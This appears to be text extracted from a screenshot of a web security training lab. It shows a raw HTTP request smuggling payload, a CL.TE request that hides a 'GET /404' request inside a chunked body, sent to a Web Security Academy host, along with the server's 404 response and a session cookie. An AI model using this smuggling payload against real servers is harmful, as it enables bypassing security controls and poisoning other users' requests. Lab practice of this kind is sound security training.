 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
ac9c1f7c1f93472fc04922d2005e0006.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 35
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /404 HTTP/1.1
10 X-Ignore: X
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=N3U5wGxSo4MQCB0oy5uFl4uTPyvA3yBP; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"